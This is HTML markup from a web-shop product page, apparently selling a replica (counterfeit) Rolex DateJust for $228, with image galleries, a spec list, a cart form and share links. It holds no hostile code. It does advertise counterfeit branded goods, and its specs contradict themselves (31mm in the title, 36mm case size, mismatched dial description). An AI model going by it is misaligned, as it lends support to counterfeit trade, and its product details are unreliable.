class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51904&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51904" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg" data-image_id="2279" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51905&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51905" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905.jpg" data-image_id="2280" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51906&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51906" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906.jpg" data-image_id="2281" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51907&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51907" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907.jpg" data-image_id="2282" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div>			</div>
			
						
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>
			
		</div><!-- .ciyashop-product-gallery -->
		
				
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
					<div class="ciyashop-product-thumbnail__image" data-image_id="2279"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51904" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-150x150.jpg" data-image_id="2279" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2283"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2-150x150.jpg" data-image_id="2283" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2284"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51884" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51884-150x150.jpg" data-image_id="2284" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2285"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51887" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887-150x150.jpg" data-image_id="2285" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2286"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51889" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889-150x150.jpg" data-image_id="2286" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2287"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51891" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891-150x150.jpg" data-image_id="2287" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2288"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51893" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893-150x150.jpg" data-image_id="2288" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2289"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51895" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895-150x150.jpg" data-image_id="2289" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2290"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51897" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897-150x150.jpg" data-image_id="2290" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2291"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51898" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898-150x150.jpg" data-image_id="2291" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2292"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51899" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899-150x150.jpg" data-image_id="2292" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2293"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51902" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902-150x150.jpg" data-image_id="2293" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2279"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51904" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904-150x150.jpg" data-image_id="2279" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2280"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51905" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51905-150x150.jpg" data-image_id="2280" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2281"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51906" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51906-150x150.jpg" data-image_id="2281" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="2282"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51907" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51907-150x150.jpg" data-image_id="2282" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
				
	</div><!-- .ciyashop-product-images-wrapper -->
	
		
</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-7 col-lg-6">
			<div class="product-top-right-inner">

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Rolex DateJust Midsize 31mm SS/SS Black Sticks BP Asia 2</h1><p class="price"><span class="woocs_price_code" data-product-id="2343"><span class="woocommerce-Price-amount amount">228.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Unisex</li>
<li><strong>Movement:</strong>2836-2, Automatic</li>
<li><strong>Case Size:</strong>36mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Black MOP Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>

	
	<form class="cart" action="https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6971db44c0b57">Rolex DateJust Midsize 31mm SS/SS Black Sticks BP Asia 2 quantity</label>
		<input
			type="number"
			id="quantity_6971db44c0b57"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="2343" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product-summary-actions"><a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=2343" class="compare button" data-product_id="2343" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				RMDJ207D			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/" rel="tag">Datejust</a>, <a href="https://www.hontreplicawatch.me/product-category/rolex/" rel="tag">Rolex</a></span>
	
	
</div>
				<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Rolex%20DateJust%20Midsize%2031mm%20SS/SS%20Black%20Sticks%20BP%20Asia%202&#038;https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Rolex%20DateJust%20Midsize%2031mm%20SS/SS%20Black%20Sticks%20BP%20Asia%202&#038;https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/&#038;title=Rolex%20DateJust%20Midsize%2031mm%20SS/SS%20Black%20Sticks%20BP%20Asia%202&#038;summary=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongUnisex/lilistrongMovement:/strong2836-2,%20Automatic/lilistrongCase%20Size:/strong36mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongBlack%20MOP%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/&#038;title=Rolex%20DateJust%20Midsize%2031mm%20SS/SS%20Black%20Sticks%20BP%20Asia%202&#038;summary=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongUnisex/lilistrongMovement:/strong2836-2,%20Automatic/lilistrongCase%20Size:/strong36mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongBlack%20MOP%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
